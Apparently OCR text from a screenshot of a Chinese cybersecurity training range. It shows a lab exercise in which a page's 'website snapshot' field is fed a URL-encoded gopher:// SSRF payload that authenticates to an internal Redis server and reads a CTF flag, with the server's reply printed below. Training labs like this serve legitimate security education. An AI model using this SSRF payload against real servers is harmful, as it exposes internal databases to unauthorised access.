 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000175d)
Send CtrlAltDel
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Save to Pocket
网站快照查询
请输入要查询的网站
提交
网站gopher://172.72.23.28:6379/_%2a%32%0d%0a%24%34%0d%0a%41%55%54%48%0d
%0a%24%38%0d%0a%50%40%73%73%77%30%72%64%0d%0a%2a%32%0d%0a%24%34
%0d%0a%6b%65%79%73%0d%0a%24%31%0d%0a%2a%0d%0a%2a%32%0d%0a%24%33
%0d%0a%67%65%74%0d%0a%24%34%0d%0a%66%6c%61%67%0d%0a%2a%31%0d%0a
%24%34%0d%0a%71%75%69%74 的快照如下：
+OK
*1
$4
flag
$29
flag{nisp10_The_ninth_flag10}
+OK